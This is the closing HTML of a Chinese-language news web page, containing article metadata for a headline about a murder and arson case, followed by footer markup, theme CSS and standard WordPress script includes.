content="环球华语新闻中心"></span><meta itemprop="headline " content="残忍！“海归”富二代杀害新婚3个月的妻子，还放火烧掉岳父的房子"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/07/v2-9556a3877219ba29611ba252529ba971_720w.jpg"><meta itemprop="width" content="708"><meta itemprop="height" content="463"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696e682aeb9c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>